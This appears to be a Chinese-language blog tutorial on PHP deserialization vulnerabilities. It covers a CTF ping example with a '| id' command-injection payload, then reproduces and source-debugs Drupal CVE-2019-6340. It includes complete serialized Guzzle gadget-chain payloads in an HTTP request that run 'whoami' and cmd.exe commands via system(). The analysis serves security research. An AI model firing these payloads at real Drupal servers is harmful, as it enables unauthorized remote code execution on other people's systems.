本文主要是介绍PHP代码审计之反序列化攻击链CVE-2019-6340漏洞研究,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
关键词
php 反序列化 cms Drupal CVE-2019-6340 DrupalKernel
前言
简简单单介绍下php的反序列化漏洞
php反序列化漏洞简单示例
来看一段简单的php反序列化示例
<?phpclass pingTest {public $ipAddress = "127.0.0.1";public $isValid = False;public $output = "";function validate() {if (!$this->isValid) {if (filter_var($this->ipAddress, FILTER_VALIDATE_IP)){$this->isValid = True;}}$this->ping();}public function ping(){if ($this->isValid) {$this->output = shell_exec("ping -c 3 $this->ipAddress");}}}if (isset($_POST['obj'])) {$pingTest = unserialize(urldecode($_POST['obj']));
} else {$pingTest = new pingTest;
}$pingTest->validate();echo "<html>
<head>
<script src=\"http://secure.cereal.ctf:44441/php.js\"></script>
<script>
function submit_form() {var object = serialize({ipAddress: document.forms[\"ipform\"].ip.value});object = object.substr(object.indexOf(\"{\"),object.length);object = \"O:8:\\\"pingTest\\\":1:\" + object;document.forms[\"ipform\"].obj.value = object;document.getElementById('ipform').submit();
}
</script>
<link rel='stylesheet' href='http://secure.cereal.ctf:44441/style.css' media='all' />
<title>Ping Test</title>
</head>
<body>
<div class=\"form-body\">
<div class=\"row\"><div class=\"form-holder\"><div class=\"form-content\"><div class=\"form-items\"><h3>Ping Test</h3><form method=\"POST\" action=\"/\" id=\"ipform\" onsubmit=\"submit_form();\" class=\"requires-validation\" novalidate><div class=\"col-md-12\"><input name=\"obj\" type=\"hidden\" value=\"\"><input class=\"form-control\" type=\"text\" name=\"ip\" placeholder=\"IP Address\" required></div><br /><div class=\"form-button mt-3\"><input type=\"submit\" value=\"Ping!\"><br /><br /><textarea>$pingTest->output</textarea></div></form></div></div></div>
</div>
</div>
</body>
</html>";?>这里接收一个名为obj的post 参数,对其进行unserialize,调用反序列化后对象的validate方法,不过之要isValid进行判断是true就可以执行shell_exec函数,并且里面的ipAddress是拼接上去的,我们可以用逻辑符造成任意命令执行。
反序列化的对象我们可以指定,那么对象之中的属性值我们自然也可以指定。注意这里说的是对象的的属性值,是基于类中有的。你若想加一个属性或者重写一个方法那指定不行(温习下php的反序列化)。
正常的用户的请求是这样的
Obj:O:8:"pingTest":1:{s:9:"ipAddress";s:9:"127.0.0.1";}
这里的0表示的对象(传参是对象),后面的8是指类名长度为8,1表示我有一个成员属性 s:9表示字符串有9个长度(ipaddress)
xxx;xxxx 代表一个key:val
攻击payload生成
<?phpclass pingTest {public $ipAddress = "127.0.0.1 | id";public $isValid = True;}
$obj = new pingTest();
echo serialize($obj);
?>O:8:"pingTest":2:{s:9:"ipAddress";s:14:"127.0.0.1 | id";s:7:"isValid";b:1;}
如此一来就可以过if条件判断,可以执行命令id了
反序列化漏洞小知识
php是一个弱类型的语言,这里的弱是指什么意思呢!对比下C语言和java语言在声明变量的时候必须指定变量的数据类型,然而在其它一些语言上则根本不用这样做如python PHP,只需有一个变量名就可以存任意数据类型的参数,这点我很不喜欢,太不规范了,我想这也是照成=与==漏洞的原因吧,
回到PHP反序列化,为什么我要说这个机制呢,因为实际中(非ctf)都是对象中存储对象(像上面的$isValid只能存bool类型的值吗 当然不string int 甚至是一个对象它都可以存储),对象又再次存储对象呢。由此可能造成一条反序列化链。
此外还有属于PHP反序列化的魔术方法,这也很好理解。要在对对象建立后优先执行一些代码如初始化之类的,执行方法前去执行一些代码,对象用完后执行一些代码如销毁。这就是一个切面编程的思想(哈哈哈不知道它们谁先出现,也许程序员心有灵犀)。其中魔术方法会根据对象里的属性值去执行某种逻辑,或是判断或是调用。这里如果没有严格过滤,就有可能照成一条倒是命令执行利用链。
Drupalcms——CVE-2019-6340漏洞复现
版本影响Drupal 8.5.x before 8.5.11 and Drupal 8.6.x before 8.6.10 V contain certain field types that do not properly sanitize data from non-form sources, which can lead to arbitrary PHP code execution in some cases.
https://www.drupal.org/sa-core-2019-003![]() https://www.drupal.org/sa-core-2019-003
https://www.drupal.org/sa-core-2019-003
根据漏洞影响版本,我们下载8.6.9
https://www.drupal.org/project/drupal/releases/8.6.9![]() https://www.drupal.org/project/drupal/releases/8.6.9
https://www.drupal.org/project/drupal/releases/8.6.9
安装cms

安装完成后,打开主页面

来到扩展 将web services 的所有扩展打开

payload 测试
POST /drupal-8.6.9/node/?_format=hal_json HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2866.71 Safari/537.36
Connection: close
Content-Length: 642
Content-Type: application/hal+json
Accept-Encoding: gzip{"link": [{"value": "link","options": "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:6:\"whoami\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"}],"_links": {"type": {"href":"http://127.0.0.1/drupal-8.6.9/rest/type/shortcut/default"}}
}注意了options的内容为php序列化的内容,所以s:6:"whoami";s表示string参数类型,6表是长度为6,whoami就是我们执行的命令了,改成其他的命令记得把长度写发生响应的改变。

结果显示whoami已经执行,权限是system的权限,这也是windows搭建web的弊端了!
CVE-2019-6340代码调试分析
打开index.php
<?php/*** @file* The PHP page that serves all page requests on a Drupal installation.** All Drupal code is released under the GNU General Public License.* See COPYRIGHT.txt and LICENSE.txt files in the "core" directory.*/use Drupal\Core\DrupalKernel;
//DrupalKernel 类是 Drupal 的核心引导类,负责初始化和管理整个 Drupal 应用程序的生命周期。
use Symfony\Component\HttpFoundation\Request;
//Symfony\Component\HttpFoundation\Request 类是 Symfony 框架中的一个组件,用于处理和封装 HTTP 请求。
$autoloader = require_once 'autoload.php';
$kernel = new DrupalKernel('prod', $autoloader);
// 加载 Drupal 的自动加载器和内核。
//$autoloader 是自动加载器对象,用于自动加载应用程序中的类文件$request = Request::createFromGlobals();
// 创建一个新的 HTTP 请求对象。
//这个方法会自动获取当前请求的各种信息,如请求方法、URL、头部信息等,并将其封装在一个 Request 对象中$response = $kernel->handle($request);
// 处理请求并获取响应对象。
//调用了 Drupal 内核对象的 handle() 方法,用于处理当前请求并生成一个响应对象。这个过程包括路由匹配、控制器调用、模板渲染等操作,具体实现方式可以参考 Drupal 的路由和控制器系统。$response->send();
// 将响应内容发送给客户端。$kernel->terminate($request, $response);
// 结束请求处理过程,清理资源。打上断点 进入$response = $kernel->handle($request);
public function handle(Request $request, $type = self::MASTER_REQUEST, $catch = TRUE) {// Ensure sane PHP environment variables.static::bootEnvironment();//调用 bootEnvironment() 方法来确保 PHP 环境变量的正确性。try {$this->initializeSettings($request);//尝试初始化设置(initializeSettings)。// Redirect the user to the installation script if Drupal has not been// installed yet (i.e., if no $databases array has been defined in the// settings.php file) and we are not already installing.if (!Database::getConnectionInfo() && !drupal_installation_attempted() && PHP_SAPI !== 'cli') {$response = new RedirectResponse($request->getBasePath() . '/core/install.php', 302, ['Cache-Control' => 'no-cache']);}//如果数据库连接信息不存在且没有进行 Drupal 安装尝试,并且不是在命令行环境下运行,则重定向用户到安装脚本(install.php)else {//否则,调用 boot() 方法进行启动,并调用 $this->getHttpKernel()->handle($request, $type, $catch) 处理请求$this->boot();$response = $this->getHttpKernel()->handle($request, $type, $catch);//断点进入}}catch (\Exception $e) {if ($catch === FALSE) {throw $e;}$response = $this->handleException($e, $request, $type);}// Adapt response headers to the current request.$response->prepare($request);return $response;}中间省略......... 咱们直接来到
REST API request.部分
/*** Handles a REST API request.** @param \Drupal\Core\Routing\RouteMatchInterface $route_match* The route match.* @param \Symfony\Component\HttpFoundation\Request $request* The HTTP request object.* @param \Drupal\rest\RestResourceConfigInterface $_rest_resource_config* The REST resource config entity.** @return \Drupal\rest\ResourceResponseInterface|\Symfony\Component\HttpFoundation\Response* The REST resource response.*/
public function handle(RouteMatchInterface $route_match, Request $request, RestResourceConfigInterface $_rest_resource_config) {$resource = $_rest_resource_config->getResourcePlugin();$unserialized = $this->deserialize($route_match, $request, $resource);//开始反序列化了打上断点进入调试$response = $this->delegateToRestResourcePlugin($route_match, $request, $unserialized, $resource);return $this->prepareResponse($response, $_rest_resource_config);
}该方法是 Drupal REST API 模块的请求处理程序。它接收三个参数:RouteMatchInterface $route_match 表示当前路由匹配的对象,Request $request 表示当前 HTTP 请求对象,RestResourceConfigInterface $_rest_resource_config 表示当前的 REST 资源配置实体。
具体逻辑如下:
-
首先,从
$rest_resource_config中获取相应的资源插件(resource plugin)。 -
然后,使用
$this->deserialize()方法对请求中的数据进行反序列化,并将结果保存在$unserialized变量中。 -
接下来,调用
$this->delegateToRestResourcePlugin()方法委托给资源插件进行进一步的处理,并将结果保存在$response变量中。 -
最后,使用
$this->prepareResponse()方法对响应进行处理和准备,并将其返回。
需要注意的是,该方法中的 $this->deserialize()、$this->delegateToRestResourcePlugin() 和 $this->prepareResponse() 方法并未在该代码片段中定义,它们可能是该类的其他成员方法或从其他地方引入的依赖项。
总体上,该方法的作用是将 HTTP 请求委托给指定的 REST 资源插件进行处理,并返回处理后的响应。
进入deserialize函数
protected function deserialize(RouteMatchInterface $route_match, Request $request, ResourceInterface $resource) {// Deserialize incoming data if available.$received = $request->getContent();
//首先,从请求对象中获取请求的内容,并将其保存在 $received 变量中,这个变量可控$unserialized = NULL;if (!empty($received)) {//获取规范化的请求方法和请求内容类型。$method = static::getNormalizedRequestMethod($route_match);$format = $request->getContentType();//得到参数的方法 重点分析一下//从资源插件定义中获取相关信息。$definition = $resource->getPluginDefinition();// First decode the request data. We can then determine if the// serialized data was malformed.try {$unserialized = $this->serializer->decode($received, $format, ['request_method' => $method]);//断点进入}catch (UnexpectedValueException $e) {// If an exception was thrown at this stage, there was a problem// decoding the data. Throw a 400 http exception.throw new BadRequestHttpException($e->getMessage());}// Then attempt to denormalize if there is a serialization class.if (!empty($definition['serialization_class'])) {try {$unserialized = $this->serializer->denormalize($unserialized, $definition['serialization_class'], $format, ['request_method' => $method]);//断点分析}// These two serialization exception types mean there was a problem// with the structure of the decoded data and it's not valid.catch (UnexpectedValueException $e) {throw new UnprocessableEntityHttpException($e->getMessage());}catch (InvalidArgumentException $e) {throw new UnprocessableEntityHttpException($e->getMessage());}}}return $unserialized;
}......
进入decodingImpl的decode方法
public function decode($data, $format, array $context = array())
{// 解析上下文参数$context = $this->resolveContext($context);// 从上下文中获取 JSON 解码时的相关参数$associative = $context['json_decode_associative'];$recursionDepth = $context['json_decode_recursion_depth'];$options = $context['json_decode_options'];// 使用 json_decode 函数对数据进行解码$decodedData = json_decode($data, $associative, $recursionDepth, $options);
/*将 $associative 参数设置为 true。这意味着解码结果将被转换为关联数组而不是对象
限制递归深度512
$options 参数来设置 JSON 解码选项
*/// 检查解码过程中是否出现错误if (JSON_ERROR_NONE !== json_last_error()) {throw new NotEncodableValueException(json_last_error_msg());}// 返回解码后的数据return $decodedData;
}.....
denormalize方法调入
//这段代码是Symfony框架的DenormalizerInterface接口方法denormalize()的实现。
public function denormalize($data, $type, $format = null, array $context = array())
{// 检查是否已注册至少一个normalizerif (!$this->normalizers) {throw new LogicException('You must register at least one normalizer to be able to denormalize objects.');}if ($normalizer = $this->getDenormalizer($data, $type, $format, $context)) {// 调用normalizer的denormalize方法进行反序列化操作return $normalizer->denormalize($data, $type, $format, $context);//断点调试}throw new NotNormalizableValueException(sprintf('Could not denormalize object of type %s, no supporting normalizer found.', $type));
}进入
public function denormalize($data, $class, $format = NULL, array $context = []) {// Get type, necessary for determining which bundle to create.if (!isset($data['_links']['type'])) {throw new UnexpectedValueException('The type link relation must be specified.');}// Create the entity.$typed_data_ids = $this->getTypedDataIds($data['_links']['type'], $context);//断点分析 需要重点关注一下$entity_type = $this->getEntityTypeDefinition($typed_data_ids['entity_type']);$default_langcode_key = $entity_type->getKey('default_langcode');$langcode_key = $entity_type->getKey('langcode');$values = [];// Figure out the language to use.if (isset($data[$default_langcode_key])) {// Find the field item for which the default_langcode value is set to 1 and// set the langcode the right default language.foreach ($data[$default_langcode_key] as $item) {if (!empty($item['value']) && isset($item['lang'])) {$values[$langcode_key] = $item['lang'];break;}}// Remove the default langcode so it does not get iterated over below.unset($data[$default_langcode_key]);}if ($entity_type->hasKey('bundle')) {$bundle_key = $entity_type->getKey('bundle');$values[$bundle_key] = $typed_data_ids['bundle'];// Unset the bundle key from data, if it's there.unset($data[$bundle_key]);}$entity = $this->entityManager->getStorage($typed_data_ids['entity_type'])->create($values);// Remove links from data array.unset($data['_links']);// Get embedded resources and remove from data array.$embedded = [];if (isset($data['_embedded'])) {$embedded = $data['_embedded'];unset($data['_embedded']);}// Flatten the embedded values.foreach ($embedded as $relation => $field) {$field_ids = $this->linkManager->getRelationInternalIds($relation);if (!empty($field_ids)) {$field_name = $field_ids['field_name'];$data[$field_name] = $field;}}$this->denormalizeFieldData($data, $entity, $format, $context);//断点进入// Pass the names of the fields whose values can be merged.// @todo https://www.drupal.org/node/2456257 remove this.$entity->_restSubmittedFields = array_keys($data);return $entity;
}.......
public function denormalize($data, $class, $format = NULL, array $context = []) {if (!isset($context['target_instance'])) {throw new InvalidArgumentException('$context[\'target_instance\'] must be set to denormalize with the FieldItemNormalizer');}if ($context['target_instance']->getParent() == NULL) {throw new InvalidArgumentException('The field item passed in via $context[\'target_instance\'] must have a parent set.');}$field_item = $context['target_instance'];// If this field is translatable, we need to create a translated instance.if (isset($data['lang'])) {$langcode = $data['lang'];unset($data['lang']);$field_definition = $field_item->getFieldDefinition();if ($field_definition->isTranslatable()) {$field_item = $this->createTranslatedInstance($field_item, $langcode);}}$field_item->setValue($this->constructValue($data, $context));return $field_item;
}到setValue
public function setValue($values, $notify = TRUE) {// Treat the values as property value of the main property, if no array is// given.if (isset($values) && !is_array($values)) {$values = [static::mainPropertyName() => $values];}if (isset($values)) {$values += ['options' => [],];}// Unserialize the values.// @todo The storage controller should take care of this, see// SqlContentEntityStorage::loadFieldItems, see// https://www.drupal.org/node/2414835if (is_string($values['options'])) {$values['options'] = unserialize($values['options']);//漏洞触发点}parent::setValue($values, $notify);
}至此终于找到漏洞促发点了 !options为可控变量,对其进行unserialize 已经是反序列化漏洞形成的前提了,现在我们只需找出这在个cms库中存在的一条反序列化漏洞链就可以rce了
Guzzle库的序列化漏洞利用链
利用Drupal自带的Guzzle库
分析FnStream 类 与 HandlerStack类
class FnStream implements StreamInterface
{/** @var array */private $methods;/** @var array Methods that must be implemented in the given array */private static $slots = ['__toString', 'close', 'detach', 'rewind','getSize', 'tell', 'eof', 'isSeekable', 'seek', 'isWritable', 'write','isReadable', 'read', 'getContents', 'getMetadata'];/*** @param array $methods Hash of method name to a callable.*/public function __construct(array $methods){$this->methods = $methods;// Create the functions on the classforeach ($methods as $name => $fn) {$this->{'_fn_' . $name} = $fn;}}/*** Lazily determine which methods are not implemented.* @throws \BadMethodCallException*/public function __get($name){throw new \BadMethodCallException(str_replace('_fn_', '', $name). '() is not implemented in the FnStream');}/*** The close method is called on the underlying stream only if possible.*/public function __destruct(){if (isset($this->_fn_close)) {call_user_func($this->_fn_close);//反序列化可触发这个类}//call_user_func("resolve") 调用function}/*** Adds custom functionality to an underlying stream by intercepting* specific method calls.** @param StreamInterface $stream Stream to decorate* @param array $methods Hash of method name to a closure** @return FnStream*/public static function decorate(StreamInterface $stream, array $methods){// If any of the required methods were not provided, then simply// proxy to the decorated stream.foreach (array_diff(self::$slots, array_keys($methods)) as $diff) {$methods[$diff] = [$stream, $diff];}return new self($methods);}public function __toString(){return call_user_func($this->_fn___toString);}public function close(){return call_user_func($this->_fn_close);}public function detach(){return call_user_func($this->_fn_detach);}public function getSize(){return call_user_func($this->_fn_getSize);}public function tell(){return call_user_func($this->_fn_tell);}public function eof(){return call_user_func($this->_fn_eof);}public function isSeekable(){return call_user_func($this->_fn_isSeekable);}public function rewind(){call_user_func($this->_fn_rewind);}public function seek($offset, $whence = SEEK_SET){call_user_func($this->_fn_seek, $offset, $whence);}public function isWritable(){return call_user_func($this->_fn_isWritable);}public function write($string){return call_user_func($this->_fn_write, $string);}public function isReadable(){return call_user_func($this->_fn_isReadable);}public function read($length){return call_user_func($this->_fn_read, $length);}public function getContents(){return call_user_func($this->_fn_getContents);}public function getMetadata($key = null){return call_user_func($this->_fn_getMetadata, $key);}
}class HandlerStack
{/** @var callable */private $handler;/** @var array */private $stack = [];/** @var callable|null */private $cached;..../*** @param callable $handler Underlying HTTP handler.*/public function __construct(callable $handler = null){$this->handler = $handler;}/*** Invokes the handler stack as a composed handler** @param RequestInterface $request* @param array $options*/public function __invoke(RequestInterface $request, array $options){$handler = $this->resolve();return $handler($request, $options);}........./*** Compose the middleware and handler into a single callable function.** @return callable*/public function resolve(){if (!$this->cached) {if (!($prev = $this->handler)) {throw new \LogicException('No handler has been specified');}foreach (array_reverse($this->stack) as $fn) {$prev = $fn[0]($prev);}$this->cached = $prev;}return $this->cached;}
......
若$fn[0]为system $prev 也可控则攻击链成立
"O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"\u0000GuzzleHttp\Psr7\FnStream\u0000methods";a:1:{s:5:"close";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:{s:32:"\u0000GuzzleHttp\HandlerStack\u0000handler";s:70:"cmd.exe /c set /a 2089950217 - 1907099809&expr 2089950217 - 1907099809";s:30:"\u0000GuzzleHttp\HandlerStack\u0000stack";a:1:{i:0;a:1:{i:0;s:6:"system";}}s:31:"\u0000GuzzleHttp\HandlerStack\u0000cached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s:7:"resolve";}}"
"O:24:"GuzzleHttp\Psr7\FnStream"(类名24个长度):2(2个属性):{s:33:"\u0000GuzzleHttp\Psr7\FnStream\u0000methods"(第一个属性为FnStream类下的methods赋值为数组);a:1(数组一个):{s:5:"close"(key为close);a:2(value为数组属性有两个):{i:0(第一个为对象);O:23:"GuzzleHttp\HandlerStack":3(有三个属性成员):{s:32:"\u0000GuzzleHttp\HandlerStack\u0000handler(第一个为handler)";s:70:"cmd.exe /c set /a 2089950217 - 1907099809&expr 2089950217 - 1907099809";s:30:"\u0000GuzzleHttp\HandlerStack\u0000stack(第二个为stack是数组)";a:1:{i:0;a:1:{i:0;s:6:"system";}}s:31:"\u0000GuzzleHttp\HandlerStack\u0000cached";b:0;}i:1;s:7(第二个为字符串):"resolve";}}(结束)s:9:"fn_close"(第二个属性为fn_close);a:2:{i:0;r:4(引用类型);i:1;s:7:"resolve";}}(fn_close=resolve 调用resolve方法)"
大致长成这个样子

如此一来在call_user_func($this->_fn_close);的时候
就会调用resolve函数 按照机制优先从本类的funtion去寻找,没有找到会从引用的对象中找,这就找到了methods存储的对象中的方法,(PHP语言为弱类型一个变量名可存任意类型的数据)。于是乎来到了GuzzleHttp\HandlerStack对象下的resolve方法,当然这个对象的属性也是可控的,$stack为数组内有system字符串之后遍历到$fn,拼接($prev) $prev有本对象的$handler赋值,如此一来参数可控,php反序列化恶意链成立造成命令执行。
这篇关于PHP代码审计之反序列化攻击链CVE-2019-6340漏洞研究的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




